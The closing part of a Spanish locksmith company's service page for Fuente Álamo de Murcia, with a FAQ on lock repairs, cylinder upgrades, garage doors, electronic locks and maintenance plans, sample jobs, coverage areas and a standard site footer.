</ul>
</li>
</ul>
<p> <i><br />
  Estos precios son estimativos en Fuente Álamo de Murcia y pueden variar según urgencia del servicio. En <b>CierraMediterráneo</b> siempre facilitamos <b>presupuesto previo</b> claro y detallado sin compromiso y <b>no constituyen una oferta vinculante</b>. Los recambios se presupuestan por separado según tarifa del fabricante.<br />
 </i>
</div>
<h2><span id="FAQ_de_servicio_de_cerrajeria_en_Murcia">FAQ de <b>servicio de cerrajería</b> en Murcia</span></h2>
<p><h3><span id="Cuanto_tarda_una_apertura_o_cambio_de_cerradura">¿Cuánto tarda una apertura o cambio de cerradura?</span></h3>
<p> Muchas aperturas se resuelven en menos de 30–45 minutos según tipo de puerta. Cambios o instalaciones más complejas pueden requerir algo más de tiempo o segundo desplazamiento si falta material.</p>
<p><h3><span id="Dais_garantia_en_las_cerraduras_y_bombines">¿Dais <b>garantía</b> en las cerraduras y bombines?</span></h3>
<p> Sí, garantía por escrito 3–12 meses según trabajo y materiales instalados. Si reaparece el problema de cierre, revisamos sin coste según condiciones de garantía.</p>
<p><h3><span id="Traeis_materiales_bombines_y_cerraduras">¿Traéis <b>materiales, bombines y cerraduras</b>?</span></h3>
<p> Llevamos stock habitual de bombines para resolver en el acto. Piezas específicas se piden al momento con garantía del fabricante.</p>
<p><h3><span id="Podeis_venir_sin_cita_previa">¿Podéis venir sin cita previa?</span></h3>
<p> Sí, priorizamos llaves olvidadas. Para trabajos no urgentes (cambios de cerradura, mejoras de seguridad), agenda a medida.</p>
<p><h3><span id="Que_zonas_cubris_en_Murcia">¿Qué zonas cubrís en Murcia?</span></h3>
<p> Toda Fuente Álamo de Murcia y provincia con servicio de cerrajería. Asignamos cerrajero de zona para abaratar desplazamiento.</p>
<p><h3><span id="Atendeis_urgencias_24_h_en_Las_Palas">¿Atendéis <b>urgencias 24 h</b> en Las Palas?</span></h3>
<p> Sí, 365 días con llegada prioritaria según tráfico y zona. Te guiamos por teléfono para asegurar la puerta.</p>
<p><h3><span id="Reparar_o_instalar_cerradura_nueva">¿Reparar o instalar <b>cerradura nueva</b>?</span></h3>
<p> Si la cerradura está muy dañada o es muy antigua, suele ser mejor instalar sistema nuevo y de mayor seguridad. En casos leves o recientes, suele bastar con ajustar la cerradura y así aprovechar la puerta existente.</p>
<p><h3><span id="Cuanto_cuesta_un_cerrajero_en_Fuente_Alamo_de_Murcia">¿Cuánto cuesta un cerrajero en Fuente Álamo de Murcia?</span></h3>
<p> Depende de materiales y bombín. En <b>CierraMediterráneo</b> damos <b>presupuesto previo</b> claro antes de abrir o cambiar la cerradura.</p>
<div style="height:25px"></div>
<p><h3><span id="Que_materiales_y_recambios_usais">¿Qué <b>materiales y recambios</b> usáis?</span></h3>
<p> Trabajamos con cerraduras y cilindros de <b>alta seguridad</b>, escudos protectores, cierrapuertas y herrajes certificados (marcado CE, normas UNE), combinando soluciones originales y compatibles de calidad según el caso y el <b>presupuesto</b>. Puedes elegir <b>marca</b>/modelo (antibumping, llave patentada, sistemas de amaestramiento) cuando exista alternativa. Presentamos comparativa de seguridad, durabilidad, plazos y precio antes de decidir. Usamos tornillería adecuada, escudos reforzados, selladores y anclajes de calidad, respetando indicaciones del fabricante para conservar la garantía y la resistencia del conjunto puerta–marco. Antes de cerrar, realizamos pruebas de <b>funcionamiento y seguridad</b> (cierres suaves, vueltas completas de llave, verificación de holguras) y entregamos recomendaciones de uso y copias de las llaves según lo acordado.</p>
<p><h3><span id="Que_incluyen_vuestros_planes_para_fincas_y_portales">¿Qué incluyen vuestros planes para <b>fincas</b> y portales?</span></h3>
<p> Sí, damos servicio a comunidades, locales y parkings con <b>mantenimiento</b> preventivo de cerraduras, cierrapuertas, portales, persianas y puertas de garaje. Incluye revisiones periódicas, ajustes y sustitución de elementos básicos de desgaste. Beneficios: menos atascos, menor riesgo de quedarse fuera o dentro, mayor <b>durabilidad</b> de los sistemas de cierre y trazabilidad total (informes, fotos, actuaciones por fecha). Ajustamos periodicidad según uso y número de usuarios. Además, programamos auditorías de <b>seguridad</b> (estado de bombines, copias de llaves, accesos no autorizados) y recomendamos mejoras como cilindros de alta seguridad o control de accesos para portales y negocios. Los planes son <b>flexibles</b> (sin permanencia) y con recambios homologados. La comunicación es centralizada con técnico de referencia para agilizar avisos y coordinar accesos con administradores de fincas.</p>
<p><h3><span id="Ofreceis_posventa_y_seguimiento">¿Ofrecéis <b>posventa</b> y seguimiento?</span></h3>
<p> Sí, realizamos <b>seguimiento</b> tras el servicio para confirmar que la cerradura, puerta o persiana funcionan correctamente y resolver dudas. Podemos programar <b>recordatorios</b> de revisión de portales, garajes y persianas metálicas. Guardamos un <b>histórico digital</b> por acceso (portal, local, garaje) con trabajos realizados, piezas montadas, fotos y fechas, útil para garantías y planificación de futuras mejoras de seguridad. Además, ofrecemos paquetes de <b>mantenimiento</b> preventivo con priorización de avisos, revisiones de seguridad y ajustes periódicos para que puertas y cierres funcionen suaves y sin sobresaltos. Nuestro objetivo es que tus <b>accesos</b> mantengan su nivel de seguridad y comodidad a largo plazo con el mínimo coste y la máxima fiabilidad.</p>
<p><h3><span id="Se_puede_autorizar_a_distancia_la_intervencion">¿Se puede autorizar a distancia la intervención?</span></h3>
<p> Sí, podemos coordinarnos con <b>portería</b>, administrador, vecino o responsable autorizado. Confirmamos identidad del cerrajero, hora y datos del <b>servicio</b> por teléfono o mensajería antes de acceder. Tras la intervención enviamos <b>fotos</b> y/o vídeo, más <b>informe</b> con cerraduras cambiadas, llaves entregadas y recomendaciones de seguridad. Si hace falta, dejamos la instalación en un modo de cierre acordado hasta que estés para validación final. En comunidades y negocios registramos la actuación con parte firmado e <b>histórico</b> digital accesible para administradores. Esto aporta trazabilidad y simplifica futuras intervenciones o cambios de llaves. La facturación puede ser electrónica, y guardamos las <b>garantías</b> en el expediente por si más adelante hay que justificar trabajos o piezas ante la aseguradora.</p>
<p><h3><span id="Gestionais_siniestros_por_robos_o_intentos_de_robo">¿Gestionáis siniestros por <b>robos</b> o intentos de robo?</span></h3>
<p> Sí, emitimos <b>informes técnicos</b> con diagnóstico, causa probable, fotos y <b>presupuesto</b> desglosado, válidos para pólizas de hogar, comunidad y comercio. Esto facilita la tramitación de siniestros. Gestionamos <b>averías y daños</b> en cerraduras, puertas forzadas, bombines reventados, persianas dobladas y accesos sabotados. Coordinamos con peritos y detallamos métodos de entrada visibles en el herraje y el marco. Ventajas: menos plazos, mayor <b>transparencia</b> y trazabilidad. Si la póliza lo contempla, aplicamos procedimientos de <b>reparación</b> preferente con garantía por escrito y facturación ajustada al seguro. Siempre informamos de alternativas (reparar, reforzar o sustituir la puerta o cerradura) con criterio de seguridad y coste para que puedas decidir con datos.</p>
<p><h3><span id="La_puerta_del_garaje_no_abre_ni_cierra_que_puede_fallar">La puerta del garaje no <b>abre ni cierra</b>, ¿qué puede fallar?</span></h3>
<p> Las causas típicas son <b>fallo de motor</b>, finales de carrera desajustados, muelles o guías en mal estado, fotocélulas sucias o placa electrónica averiada. Si salta el diferencial, puede haber derivación en el motor, cableado o cuadro de maniobra. Pruebas básicas: comprobar si el equipo tiene alimentación, probar el <b>mando</b> y el pulsador interior, verificar que no haya obstáculos en guías o carril y limpiar las <b>fotocélulas</b>. Un técnico ajustará finales de carrera y revisará consumos del motor y la placa. Mantenimiento: engrasar guías con productos adecuados, revisar muelles y herrajes, no forzar la puerta en manual y evitar empujones cuando el motor está actuando. Una revisión periódica evita desgastes prematuros y averías costosas. Seguridad: cortar corriente antes de manipular el motor, respetar protecciones (fotocélulas, paradas) y no puentear elementos de <b>seguridad</b>. Siempre usar recambios homologados para automatismos de acceso.</p>
<div style="height:25px"></div>
<p><h3><span id="Puedo_elegir_marcas_y_niveles_de_seguridad">¿Puedo elegir <b>marcas</b> y niveles de seguridad?</span></h3>
<p> Trabajamos con <b>cilindros</b> de marcas líderes y componentes compatibles certificados (marcado <b>CE</b>, normas UNE-EN de seguridad), según plazos de suministro y relación <b>precio/rendimiento</b>. Siempre con <b>factura</b> e <b>informe</b> de intervención detallados. Puedes elegir <b>marca</b>/modelo y nivel de seguridad (antibumping, antiganzúa, antirotura, llaves patentadas, llaves incopiables, sistemas antitaladro, anti-extracción) cuando exista alternativa. Presentamos comparativa de <b>grado de seguridad</b>, plazos y precio asegurando compatibilidad con tu puerta, marco y herrajes. seguimos al detalle pares de <b>apriete</b>, medidas y protocolos del fabricante para preservar <b>garantías</b> y evitar problemas futuros. Antes de cerrar la visita realizamos <b>test de seguridad</b> (cierre completo, copias de llaves, funcionamiento de cierrapuertas, recorrido de bulones) y de uso diario en condiciones reales. Dejamos recomendaciones de <b>uso y cuidado</b> para alargar la vida útil y mantener el nivel de protección.</p>
<p><h3><span id="Cerradura_electronica_con_errores_o_que_no_reconoce_la_tarjeta_que_hacer">Cerradura electrónica con <b>errores</b> o que no reconoce la tarjeta: ¿qué hacer?</span></h3>
<p> Los <b>códigos de error</b> suelen indicar <b>fallo de lector</b>. Si no reconoce tarjeta o código, comprobamos el <b>panel táctil</b>, el estado de la <b>placa electrónica</b> y la programación de usuarios registrados en el sistema. En cerraduras inteligentes reparamos, cuando es viable, <b>tarjetas</b> (conectores, relés, pistas, componentes dañados) o sustituimos el conjunto si conviene por precio y seguridad. Revisamos fuentes de energía, apriete de conexiones y la parte mecánica (cerradura mecánica de respaldo, picaporte, cerrojos) para evitar <b>puertas inoperativas</b>. Prevención: renovar periódicamente las baterías antes de que se descarguen por completo, no dejar el teclado a impactos o rociados directos, revisar con frecuencia la gestión de usuarios y claves de acceso y conservar una <b>sistema secundario de apertura</b>. Muchas cerraduras inteligentes se mantienen en perfecto uso tras un <b>reprogramación completa</b>.</p>
<p><h3><span id="Puedo_pedir_recordatorios_de_mantenimiento_o_revision">¿Puedo pedir <b>recordatorios</b> de mantenimiento o revisión?</span></h3>
<p> Todas las intervenciones incluyen <b>garantía por escrito</b> sobre la ejecución del trabajo y los componentes colocados (bombines, cerraduras, escudos, cierrapuertas…). Si reaparece la misma <b>incidencia</b> en el mismo punto durante el plazo, volvemos para ajustar sin coste. Posventa: contactamos a los pocos días para verificar el funcionamiento y resolver dudas (uso de nuevas llaves, códigos, rutinas de cierre, accesos del portal). Podemos programar <b>recordatorios</b> (engrase, ajuste de puerta, revisión de cierres de portal, comprobación de baterías, repaso de puntos críticos) y mantener <b>histórico digital</b> por acceso con fotos, piezas y registros. Transparencia: enviamos <b>informe</b> con valoración técnica, elementos cambiados y pautas de mantenimiento, y si aportas fotos/vídeos del problema inicial, los adjuntamos al expediente para futuras gestiones (seguros, comunidad, garantías de materiales, reclamaciones).</p>
<p><h3><span id="Por_que_se_puede_partir_la_llave_dentro">¿Por qué se puede <b>partir</b> la llave dentro?</span></h3>
<p> Una cerradura que se traba suele tener <b>palancas</b> desgastados, suciedad acumulada o <b>vandalismo</b> previos. Si la llave entra torcida o requiere mucha fuerza, hay riesgo de <b>quiebre del cuerpo de la llave</b> dentro del cilindro. Procedimiento: aplicar desincrustante específico, comprobar el juego de muelles, revisar la llave (copias deformadas, desgaste, llaves dobladas) y verificar que la puerta no esté empujando al cerrar. Cuando el cilindro está muy marcado, recomendamos <b>sustituir bombín</b> para recuperar suavidad y seguridad. Seguridad: nunca forzar la llave con herramientas, no usar aceites domésticos (atraen suciedad y polvo) y mantener siempre un juego de llaves en buen estado y guardado. En caso de llave partida, extraemos el fragmento con <b>herramientas de cerrajero</b> y revisamos el estado del conjunto antes de reutilizarlo o darlo por bueno.</p>
<p><h3><span id="Como_decidis_con_criterio_tecnico_y_de_seguridad">¿Cómo decidís con <b>criterio</b> técnico y de seguridad?</span></h3>
<p> Aplicamos una guía rápida: si la reparación supera el <b>40–60 %</b> del valor de una cerradura o puerta nueva, hay <b>sistema poco fiable</b> de seguridad (no antibumping, sin escudo, sin protección antirotura) o ha sufrido robos o intentos de robo, solemos proponer <b>sustitución</b>. Si el problema es <b>menor</b> (ajuste de puerta, cambio de bombín, montaje de escudo, sustitución de cerrojo, alineación hoja–marco), reparar es ágil y una buena inversión. Te mostramos <b>distintas propuestas</b> con distintos niveles de seguridad, plazos de instalación y <b>garantías</b>. Consideramos uso, antigüedad, zona (portal, vivienda, local en calle, garaje comunitario) y nivel de riesgo real. Si decides cambiar, gestionamos la <b>renovación</b> del sistema antiguo y te orientamos en la instalación para mantener la <b>garantía</b> del fabricante (anclajes, obra, marco, tipo de cilindro, accesorios, herrajes complementarios). También podemos igualar cilindros o modernizar el sistema con <b>soluciones mixtas mecánico–electrónicas</b>.</p>
<p><h3><span id="Que_significa_que_la_llave_entre_pero_no_abra">¿Qué significa que la llave entre pero no abra?</span></h3>
<p> Cuando una puerta no encaja bien, lo habitual es <b>pernios flojos</b>. Si la llave necesita mucha fuerza, suelen fallar el <b>bombín</b> (pines desgastados, suciedad interna), la <b>llave doblada</b> o un <b>intento de robo</b> que ha dañado el mecanismo. Actuación por pasos: 1) revisar alineación entre puerta y marco; 2) comprobar estado de <b>bisagras</b> y cerradero; 3) testear el <b>bombín</b> con sprays profesionales; 4) lubricar con producto adecuado (no aceite doméstico, sino <b>spray específico</b>); 5) si persiste, valorar <b>cambio de cerradura</b>. En sistemas muy antiguos o muy forzados estudiamos la <b>interés real</b> de seguir reparando frente a renovar. Prevención: no forzar la llave, evitar golpes en la puerta, revisar periódicamente los puntos de giro, usar llaves en buen estado y mantener el cilindro con <b>spray de grafito</b>. Estas rutinas alargan la vida de <b>cilindros</b> y reducen atascos.</p>
<p><h3><span id="Que_incluye_una_visita_tecnica_de_profesional_de_la_seguridad">¿Qué incluye una <b>visita técnica</b> de profesional de la seguridad?</span></h3>
<p> En la primera visita practicamos una <b>comprobación completa</b> de la <b>zona de cierre</b>: <b>cilindro</b>, <b>superficie</b>, <b>marco</b> y los principales <b>puntos de anclaje</b>. Comprobamos cómo se comporta la <b>llave</b> (entrada, giro, suavidad), detectando posibles <b>holguras</b> y falta de <b>mantenimiento interno</b>. Además, revisamos <b>golpes internos</b> en el mecanismo y revisamos si hay <b>virutas metálicas</b> dentro del cilindro. Determinamos si el problema es de <b>alineación</b>, de <b>torsión de la hoja</b>, de <b>piezas fatigadas</b> o de <b>manipulación indebida</b>. La evaluación incluye explicación clara, <b>presupuesto previo</b> explicado paso a paso y alternativas (ajustar, reparar o sustituir) teniendo en cuenta <b>antigüedad de la cerradura</b>. Si aceptas, solemos actuar en el momento: sustitución de bombín. Si hace falta un elemento específico (cilindro europeo, antibumping, escudo acorazado), lo pedimos y te indicamos <b>garantía</b>. En puertas metálicas usamos <b>herramientas de diagnóstico</b>: pruebas de alineación, tensiones de cierre y recorrido de bulones. Toda actuación se documenta con <b>informe</b> y, si lo deseas, con <b>vídeo</b> del antes y después.</p>
<p><h3><span id="Que_incluye_un_plan_anual_de_cerrajeria">¿Qué incluye un <b>plan anual</b> de cerrajería?</span></h3>
<p> Sí, contamos con planes para <b>mancomunidades</b>, <b>restauración</b>, <b>despachos</b> y <b>pisos particulares</b>: limpieza y engrase de <b>cilindros</b>, verificación de <b>pestillos de seguridad</b>, comprobaciones de ajustes, revisión de <b>bisagras</b> y chequeo de accesos electrónicos (baterías, códigos, tarjetas, programación, teclados). Incluye prioridad de atención, <b>recordatorios</b> y <b>histórico digital</b> por puerta o cerradura (partes de trabajo con fechas y detalles). Ventajas: menos averías, menor riesgo de quedarse fuera, <b>vida útil</b> más larga y decisiones informadas (actualizar) con datos de incidencias y piezas cambiadas. El plan es <b>personalizado</b> y se ajusta al uso (garajes comunitarios). Ahorro: evitar roturas graves (bombines reventados, llaves partidas, cierres trabados), mejorar el nivel de <b>protección</b> y planificar renovaciones reduce inversión a medio plazo y mejora la seguridad del cliente.</p>
<p><h3><span id="Como_mejorar_el_cierre_y_alargar_la_vida_de_la_puerta">¿Cómo mejorar el <b>cierre</b> y alargar la vida de la puerta?</span></h3>
<p> Si una puerta no acompaña bien, revisamos <b>pernios</b>, regulación de la <b>estructura</b>, posición del <b>cerradero</b> y posibles deformaciones por <b>humedad</b>. En portales y comunidades también comprobamos el <b>retenedor automático</b> y su regulación. Pasos útiles: ajustar pernios/bisagras, recolocar el cerradero, regular el <b>cierrapuertas</b> (velocidad, golpe final, frenado) y revisar las <b>burletes</b> para que sellen sin forzar. No es recomendable “tirar” de la puerta para que cierre: aumenta el desgaste de <b>cierres superiores e inferiores</b>. Eficiencia y vida útil: mantener carriles limpios, engrasar puntos clave con producto adecuado, sustituir <b>gomas</b> gastadas y revisar fijaciones flojas. Cuando la puerta o el marco están muy deteriorados, puede ser mejor valorar la <b>sustitución completa</b>, sobre todo en puertas de seguridad.</p>
<p><h3><span id="Como_se_resuelve_un_mal_deslizamiento_o_subida_muy_pesada">¿Cómo se resuelve un mal <b>deslizamiento</b> o subida muy pesada?</span></h3>
<p> Problemas típicos: <b>suciedad acumulada</b>, <b>ejes descompensados</b> o <b>puntos de anclaje mal colocados</b>. Un cierre que sube muy pesado o se queda a medias indica falta de <b>ajuste correcto</b> en los muelles o desgaste de componentes clave. Soluciones: sanear y lubricar las guías, comprobar posicionamiento del eje, regular o sustituir <b>rodamientos</b>, revisar puntos de fijación y adaptar el tipo de cierre (a cadena, con motor, con desbloqueo de emergencia) al uso real del local. En cierres motorizados se revisan también <b>sistema de seguridad antiaplastamiento</b>. Mantenimiento: evitar cierres de golpe, no forzar el cierre cuando algo lo bloquea, limpiar periódicamente las guías y programar revisiones para ajustar los muelles. Así se prolonga la vida del <b>persiana</b> y se reducen <b>averías costosas</b>.</p>
<div>
<article>
<h3><span id="Descuadre_en_puerta_blindada">Descuadre en puerta blindada</span></h3>
<p>Vivienda en Cuevas de Reyllo: realineado completo, revisión de cerradero y ajuste final.<br />
Recomendaciones entregadas.</p>
</article>
<article>
<h3><span id="Teclado_bloqueado">Teclado bloqueado</span></h3>
<p>Diagnóstico electrónico para confirmar error de programación.<br />
Reinicialización y verificación del motor interno.<br />
Informe con fotos.</p>
</article>
<article>
<h3><span id="Caja_fuerte_que_no_abre">Caja fuerte que no abre</span></h3>
<p>Manipulación avanzada en Las Palas.<br />
Intervención precisa.<br />
Revisión de pestillos y actualización de código.</p>
</article>
</div>
<div>
<article>
<h3><span id="Cierre_metalico_atascado">Cierre metálico atascado</span></h3>
<p>Ajuste de eje y revisión de muelles.<br />
Deslizamiento recuperado y garantía del trabajo.</p>
</article>
<article>
<h3><span id="Cierrapuertas_desajustado">Cierrapuertas desajustado</span></h3>
<p>Ajuste de velocidad de cierre en Centro.<br />
Golpe final corregido y marco nivelado.<br />
Revisión aconsejada.</p>
</article>
<article>
<h3><span id="Cilindro_sucio_o_danado">Cilindro sucio o dañado</span></h3>
<p>Limpieza técnica con comprobación de pines.<br />
Suavidad garantizada.<br />
Consejos de mantenimiento. </p>
</article>
</div>
<p><a href="tel:+34968297296">Pedir presupuesto</a> · Atendemos Fuente Álamo de Murcia y Murcia</p><div class="adsb30" style=" margin:12px; margin-left:0px; text-align:left"><h4><span id="Poblaciones_donde_ofrecemos_nuestro_servicio_de_cerrajeros">Poblaciones donde ofrecemos nuestro servicio de cerrajeros:</span></h4>
<ul>
	<li><a title="Cerrajeros Alcantarilla" href="http://murciacerrajeros.com/alcantarilla/">Alcantarilla</a></li>
	<li><a title="Cerrajeros Cartagena" href="http://murciacerrajeros.com/cartagena/">Cartagena</a></li>
	<li><a title="Cerrajeros Molina de Segura" href="http://murciacerrajeros.com/molina-de-segura/">Molina de Segura</a></li>
	<li><a title="Cerrajeros Murcia" href="http://murciacerrajeros.com/">Murcia</a></li>
	<li><a title="Cerrajeros San Javier" href="http://murciacerrajeros.com/san-javier/">San Javier</a></li>
</ul></div>
</section>
<div class="spin-sidebar" role="complementary" aria-label="Fuente Álamo de Murcia — cobertura">
<div class="spin-sidebar__inner">
<h3 class="spin-sidebar__title"><span id="Cobertura_en_la_Murcia">
   Cobertura en la Murcia<br />
  </span></h3>
<ul class="spin-sidebar__list" style="list-style:none;margin:0;padding-left:0;">
<li>
    <a href="/Fuente Álamo de Murcia/"><br />
     Cambio de bombines Fuente Álamo de Murcia<br />
    </a>
   </li>
<li>
    <a href="/Torre-Pacheco/"><br />
     Cerrajería en Torre-Pacheco<br />
    </a>
   </li>
<li>
    <a href="/La Union/"><br />
     Cerrajeros 24h La Union<br />
    </a>
   </li>
<li>
    <a href="/Cartagena/"><br />
     Cerrajero cercano Cartagena<br />
    </a>
   </li>
<li>
    <a href="/Beniajan/"><br />
     Cerrajería en Beniajan<br />
    </a>
   </li>
<li>
    <a href="/Cabezo de Torres/"><br />
     Cambio de cilindros Cabezo de Torres<br />
    </a>
   </li>
<li>
    <a href="/El Palmar/"><br />
     Reposición de llaves El Palmar<br />
    </a>
   </li>
<li>
    <a href="/Santomera/"><br />
     Cambio de cerraduras Santomera<br />
    </a>
   </li>
<li>
    <a href="/Algezares/"><br />
     Cerrajero en Algezares<br />
    </a>
   </li>
</ul></div>
</div>
 <style> ins.adsbygoogle { background: transparent !important; } </style></p>
			
				<div class="banner desktop">
		<div class="center fluid">
					</div>
	</div>
		<div class="banner mobile">
		<div class="center fluid">
					</div>
	</div>
	
					</div>

			</div>

</main>
<footer class="site-footer">
	<div class="container">
			<div class="widget-area-footer">

					<div class="widget-area">
				<section id="nav_menu-12" class="widget widget_nav_menu"><div class="menu-politicas-footer-container"><ul id="menu-politicas-footer" class="menu"><li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a rel="nofollow" href="http://murciacerrajeros.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a rel="nofollow" href="http://murciacerrajeros.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a rel="nofollow" href="http://murciacerrajeros.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a rel="nofollow" href="http://murciacerrajeros.com/cookies/">Política de Cookies</a></li>
<li class="menu-item">	<script>
		function orbital_expand_navbar() {

			var element = document.getElementById("search-navbar");

			if (element.classList.contains('expand-searchform')) {
				element.classList.remove("expand-searchform");
				return;
			}else {
				element.classList.add("expand-searchform");
				document.getElementById("search-input").focus();
			}

		}
	</script>
	<a href="#" onclick="orbital_expand_navbar()" class="text-center"><i class="fa fa-search fa-sm"></i></a>
	</li></ul></div></section>			</div>

		
					<div class="widget-area">
				<section id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" class="wp-image-692" data-lazy-srcset="http://murciacerrajeros.com/wp-content/uploads/2025/12/Murcia-CierraMediterraneo-logo.png 300w, http://murciacerrajeros.com/wp-content/uploads/2025/12/Murcia-CierraMediterraneo-logo-150x150.png 150w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://murciacerrajeros.com/wp-content/uploads/2025/12/Murcia-CierraMediterraneo-logo.png" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://murciacerrajeros.com/wp-content/uploads/2025/12/Murcia-CierraMediterraneo-logo.png" alt="" class="wp-image-692" srcset="http://murciacerrajeros.com/wp-content/uploads/2025/12/Murcia-CierraMediterraneo-logo.png 300w, http://murciacerrajeros.com/wp-content/uploads/2025/12/Murcia-CierraMediterraneo-logo-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></figure>
</div></section>			</div>

		
					<div class="widget-area">
				<section id="block-8" class="widget widget_block"><span style="font-size:20px";>Cerrajería Murcia CierraMediterráneo </span><hr>
C. Colegio de Procuradores de Murcia, 1, 30011 Murcia - 1ºB<br><br>
Teléfono: 968 297 296<hr>
<span style="font-size:12px;">Murcia CierraMediterráneo  es una marca operada por Yavoi Europa S.L.</section>			</div>

		
					<div class="widget-area">
				<section id="block-9" class="widget widget_block"><iframe src="about:blank" width="100%" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3144.8930184032165!2d-1.116181623662113!3d37.979625900332636!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6382739e69f741%3A0x5cd6f6c1ac118359!2sC.%20Colegio%20de%20Procuradores%20de%20Murcia%2C%201%2C%2030011%20Murcia!5e0!3m2!1ses!2ses!4v1766760278966!5m2!1ses!2ses"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3144.8930184032165!2d-1.116181623662113!3d37.979625900332636!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6382739e69f741%3A0x5cd6f6c1ac118359!2sC.%20Colegio%20de%20Procuradores%20de%20Murcia%2C%201%2C%2030011%20Murcia!5e0!3m2!1ses!2ses!4v1766760278966!5m2!1ses!2ses" width="100%" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></noscript></section>			</div>

		
	</div>

		<div class="credits row">

			<p>Cerrajería Murcia CierraMediterráneo servicios de cerrajería 24 horas</p>

	
</div>	</div>
</footer>


<!-- Site Overlay -->
<div class="site-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/orbital/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        window.cookieconsent_options = {
            "message":"Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra política de cookies",
            "dismiss":"Aceptar",
            "learnMore":"Más información",
            "link":"http://murciacerrajeros.com/cookies/",
            "theme":"dark-bottom"
        };
    </script>
    
		<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "WebSite",
				"name": "Cerrajería Murcia CierraMediterráneo",
				"alternateName": "Cerrajería Murcia CierraMediterráneo servicios de cerrajería 24 horas",
				"url": "http://murciacerrajeros.com"
			}
		</script>

		
<script type="text/javascript" src="http://murciacerrajeros.com/wp-content/plugins/cc-cookie-consent/assets/plugin-js/cookieconsent.latest.min.js" id="cc-js-js"></script>
<script type="text/javascript" src="http://murciacerrajeros.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://murciacerrajeros.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://murciacerrajeros.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/murciacerrajeros.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://murciacerrajeros.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"http://murciacerrajeros.com/wp-admin/admin-ajax.php","nonce":"99df35eda9"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://murciacerrajeros.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="http://murciacerrajeros.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"mostrar","visibility_hide":"ocultar","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://murciacerrajeros.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="http://murciacerrajeros.com/wp-content/themes/orbital/assets/js/navigation.js" id="orbital-navigation-js"></script>
